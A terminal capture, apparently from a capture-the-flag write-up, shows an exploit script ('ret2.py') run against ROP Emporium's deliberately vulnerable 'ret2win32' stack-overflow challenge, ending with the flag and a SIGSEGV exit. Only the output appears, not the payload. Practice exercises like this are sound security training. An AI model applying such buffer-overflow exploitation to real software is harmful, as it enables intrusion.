 giantbranch@ubuntu:~/Desktop$ python ret2.py
[+] Starting local process './ret2win32': pid 3297
[*] Switching to interactive mode
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes o
f stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're
 using read()!
> Thank you!
Well done! Here's your flag:
flag{nicejob}
[*] Got EOF while reading in interactive
$
[*] Process './ret2win32' stopped with exit code -11 (SIGSEGV) (pid 3297)